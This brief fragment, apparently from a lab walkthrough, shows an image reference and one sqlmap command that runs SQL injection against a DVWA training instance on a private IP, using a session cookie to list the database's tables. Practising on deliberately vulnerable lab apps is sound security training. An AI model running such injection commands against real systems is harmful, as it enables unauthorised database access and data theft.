 $ sqlmap -u "http://192.168.112.100/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie='security=low; PHPSESSID=tck3rspd17tehdauckef3749b6' -D dvwa --tables
